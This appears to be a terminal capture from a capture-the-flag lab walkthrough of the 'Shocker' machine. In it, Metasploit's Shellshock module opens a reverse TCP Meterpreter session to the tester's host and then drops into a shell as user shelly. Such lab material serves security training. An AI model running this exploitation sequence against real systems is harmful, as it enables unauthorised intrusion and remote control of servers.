 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.34:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.34:4444 -> 10.10.10.56:33800) at 2020-06-07 10:44:09 -0400
meterpreter > getuid
Server username: no-user @ Shocker (uid=1000, gid=1000, euid=1000, egid=1000)
meterpreter > sysinfo
Computer     : 10.10.10.56
OS           : Ubuntu 16.04 (Linux 4.4.0-96-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 1478 created.
Channel 1 created.
whoami
shelly